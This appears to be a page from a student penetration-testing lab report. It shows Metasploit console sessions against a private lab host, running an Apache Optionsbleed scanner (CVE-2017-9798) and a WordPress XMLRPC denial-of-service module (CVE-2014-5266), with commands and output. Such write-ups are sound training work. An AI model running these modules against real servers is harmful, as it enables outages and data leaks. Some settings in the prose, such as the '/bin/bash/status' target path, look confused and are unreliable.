 Addition Vulnerabilities that were exploited
The following vulnerabilities were found using Searchsploit and Metasploit tools
● Remote apache’s code execution vulnerability CVE:2017-9798. Here Metasploit is used with the command:
msfconsole. Then searching for this vulnerability with the commands: search CVE:2017-9798, use 0, show
options, set rhost 192.168.1.110, set host 192.168.1.90, set targeturi /cgi/bin/status, exploit secret data can
be now accessed in .http.conf file, also known as Optionsbleed
● DDoS attack using the wordpress CVE:2014-5266 vulnerability. Here Metasploit is also used, the options are as
follows: set targeturi /bin/bash/status, set rhosts 192.168.1.110, run will send 8Mb of the memory limit which
is about a 1000 requests.
Shell No. 1
04:23 PM
Shell No. 1
File Actions Edit View Help
msf5 > search CVE:2017-9798
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_optionsbleed 2017-09-18 normal No Apache Optionsbleed Scanner
msf5 > use 0
msf5 auxiliary(scanner/http/apache_optionsbleed) > show options
Module options (auxiliary/scanner/http/apache_optionsbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
BUGS true yes Print if any other Allow header bugs are found
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
REPEAT 40 yes Times to attempt
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI to the folder with the vulnerable .htaccess file
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_optionsbleed) > set rhost 192.168.1.90
rhost ⇒ 192.168.1.90
msf5 auxiliary(scanner/http/apache_optionsbleed) > set rport 80
rport ⇒ 80
msf5 auxiliary(scanner/http/apache_optionsbleed) > set rhost 192.168.1.110
rhost ⇒ 192.168.1.110
msf5 auxiliary(scanner/http/apache_optionsbleed) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 auxiliary(scanner/http/apache_optionsbleed) > set targeturi /cgi-bin/
targeturi ⇒ /cgi-bin/
msf5 auxiliary(scanner/http/apache_optionsbleed) > set targeturi /cgi-bin/status
targeturi ⇒ /cgi-bin/status
msf5 auxiliary(scanner/http/apache_optionsbleed) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/apache_optionsbleed) >
Shell No. 1
File Actions Edit View Help
msf5 > serach CVE:2014-5266
[-] Unknown command: serach.
msf5 > search CVE:2014-5266
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/wordpress_xmlrpc_dos 2014-08-06 normal No Wordpress XMLRPC DoS
msf5 > use 0
msf5 auxiliary(dos/http/wordpress_xmlrpc_dos) > show options
Module options (auxiliary/dos/http/wordpress_xmlrpc_dos):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RLIMIT 1000 yes Number of requests to send
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
msf5 auxiliary(dos/http/wordpress_xmlrpc_dos) > set targeturi /bin/bash/status
targeturi ⇒ /bin/bash/status
msf5 auxiliary(dos/http/wordpress_xmlrpc_dos) > set rhosts 192.168.1.110
rhosts ⇒ 192.168.1.110
msf5 auxiliary(dos/http/wordpress_xmlrpc_dos) > run
[*] Running module against 192.168.1.110
[*] trying to fingerprint the maximum memory we could use
z[!] can not determine limit, will use default of 8
[*] using 8MB as memory limit
[*] sending request #1 ...
[*] sending request #2 ...
[*] sending request #3 ...
[*] sending request #4 ...
[*] sending request #5 ...
[*] sending request #6 ...
[*] sending request #7 ...
[*] sending request #8 ...
[*] sending request #9 ...
13